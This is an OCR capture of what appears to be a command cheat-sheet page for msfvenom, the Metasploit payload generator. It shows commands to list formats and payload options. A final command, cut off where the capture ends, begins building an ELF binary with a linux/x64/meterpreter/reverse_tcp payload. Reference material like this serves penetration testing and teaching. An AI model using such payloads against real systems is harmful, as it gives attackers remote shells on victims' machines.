
List formats:
msfvenom {{[-l|--list]}} formats
Copy
Edit
Show payload options:
msfvenom {{[-p|--payload]}}
{{payload}} --list-options
Copy
Edit
Create an ELF binary with a reverse TCP handler:
msfvenom {{[-p|--payload]}}
linux/x64/meterpreter/reverse_tcp